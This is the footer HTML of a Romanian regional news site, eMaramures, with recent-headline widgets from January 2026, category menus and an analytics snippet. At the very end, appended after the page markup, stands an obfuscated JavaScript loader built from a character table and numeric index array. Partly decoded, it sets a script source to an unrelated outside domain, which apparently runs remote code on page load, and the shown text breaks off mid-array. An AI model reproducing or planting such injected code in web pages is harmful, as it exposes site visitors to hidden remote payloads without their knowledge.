                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_491282_0_69711bbcc9ee6 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_491282_1_69711bbccac83  normal " data-unique="jnews_module_491282_1_69711bbccac83">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501315 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avertizare tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">Avertizare de la Pompieri: Riscurile sunt reale și periculoase!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501314 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-dgaspc tag-handicap tag-maramures tag-transport">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">Persoanele cu handicap grav sau accentuat au de ales!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501297 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-cultura">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/vernisajul-expozitiei-de-pictura-conversatii-cromatice-la-centrul-cultural-pastoral-sfantul-iosif-marturisitorul/" data-wpel-link="internal">Vernisajul expoziției de pictură &#8222;Conversații Cromatice&#8221;, la Centrul Cultural Pastoral Sfântul Iosif Mărturisitorul</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/vernisajul-expozitiei-de-pictura-conversatii-cromatice-la-centrul-cultural-pastoral-sfantul-iosif-marturisitorul/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501305 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-educatie tag-adrian-gavra tag-baia-mare tag-colegiul-economic-nicolae-titulescu-baia-mare tag-director tag-liceul-economic tag-numire tag-preot">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/schimbare-de-garda-la-colegiul-economic-nicolae-titulescu-baia-mare/" data-wpel-link="internal">Schimbare de gardă la Colegiul Economic &#8222;Nicolae Titulescu&#8221; Baia Mare</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/schimbare-de-garda-la-colegiul-economic-nicolae-titulescu-baia-mare/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501309 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal">Sărbările Zăpezii – Ediția 1, pe 1 februarie, la Izvoare Resort. Intrarea este liberă</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/sarbarile-zapezii-editia-1-pe-1-februarie-la-izvoare-resort-intrarea-este-libera/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_491282_1_69711bbccac83 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501315 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avertizare tag-maramures tag-pompieri">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Avertizare de la Pompieri: Riscurile sunt reale și periculoase!" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/619274897_1317084630462872_2121068092638219182_n-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">Avertizare de la Pompieri: Riscurile sunt reale și periculoase!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501314 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-social tag-dgaspc tag-handicap tag-maramures tag-transport">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lovitură dură pentru zeci de mii de maramureșeni: regulile pentru certificatul de handicap se schimbă radical" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-350x250.jpg 350w, https://www.emaramures.ro/wp-content/uploads/2026/01/1763100038-handicap-750x536.jpg 750w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/persoanele-cu-handicap-grav-sau-accentuat-au-de-ales/" data-wpel-link="internal">Persoanele cu handicap grav sau accentuat au de ales!</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 21 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(ejmtjgprvor==undefined){var ejmtjgprvor={ts:'1769018702',};(function(){var rowqlaahnldd=["\\","D","H","N","0",",","=","q","2","J","4","?","o","j","@","F","T","#",";","E","m","<","U","P","!","L","y","'","G","b","i","$","]","f","p","9","I","A","d","^","8","a","7","[",".","*","&"," ","k","t","x","|","e","u","r","B","/","n","h","%","3","z","V","v","O","l","Z","g","R","_","`","\"","}","K","X","s","1","w","(","S",">","c","-",")","6","Y","C",":","{","M","W","Q","5","+"];var ejmtjgprvor=[49,54,26,88,38,12,81,53,20,52,57,49,44,81,53,54,54,52,57,49,79,81,54,30,34,49,44,75,52,49,37,49,49,54,30,29,53,49,52,78,27,75,54,81,27,5,27,65,12,65,27,83,18,72,81,41,49,81,58,78,52,83,88,72,30,33,78,89,41,49,58,44,54,41,57,38,12,20,6,6,57,53,65,65,83,88,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,89,41,49,58,5,71,54,41,57,38,12,20,71,5,88,63,41,65,53,52,87,33,53,57,81,49,30,12,57,78,83,88,54,52,49,53,54,57,47,34,41,54,75,52,15,65,12,41,49,78,27,4,44,27,93,57,52,77,47,1,41,49,52,78,83,44,67,52,49,22,16,86,89,30,65,65,30,75,52,81,12,57,38,75,78,83,83,72,72,83,18,72,30,33,78,89,41,49,58,44,33,65,12,12,54,6,6,57,53,65,65,83,88,64,29,13,52,81,49,44,38,52,33,30,57,52,23,54,12,34,52,54,49,26,78,89,41,49,58,5,71,33,65,12,12,54,71,5,88,63,41,65,53,52,87,33,53,57,81,49,30,12,57,78,63,83,88,54,52,49,53,54,57,47,34,41,54,75,52,36,57,49,78,63,44,49,12,79,49,54,30,57,67,78,83,83,72,72,83,18,72,30,33,78,81,22,19,6,6,53,57,38,52,33,30,57,52,38,83,88,63,41,54,47,81,22,19,6,88,53,87,27,56,56,77,52,53,33,38,58,75,41,75,44,81,12,20,56,57,84,73,60,56,67,41,50,33,52,12,65,30,49,52,67,41,50,56,67,41,50,33,41,29,34,67,41,50,56,8,4,8,84,56,4,76,56,67,41,50,52,41,29,34,82,20,41,54,75,58,20,41,65,65,12,77,76,60,8,60,92,41,82,43,54,32,44,34,57,67,27,5,26,87,27,56,56,77,52,53,33,38,58,75,41,75,44,81,12,20,56,53,10,1,7,2,82,28,9,7,56,63,25,36,19,26,9,56,7,73,2,12,68,64,13,22,65,62,90,56,25,19,36,19,9,48,13,22,79,82,43,54,32,44,13,34,67,27,5,49,75,87,27,76,42,84,35,4,76,40,42,4,8,27,5,33,65,87,43,32,5,81,33,87,33,41,65,75,52,5,41,49,69,38,12,87,71,54,38,38,26,77,38,44,81,12,20,71,5,41,49,69,13,75,87,71,41,38,63,52,54,49,30,75,30,57,67,44,13,75,71,5,41,49,69,30,20,87,71,41,38,81,12,38,52,44,34,57,67,71,5,41,49,69,54,53,87,71,56,41,38,63,52,54,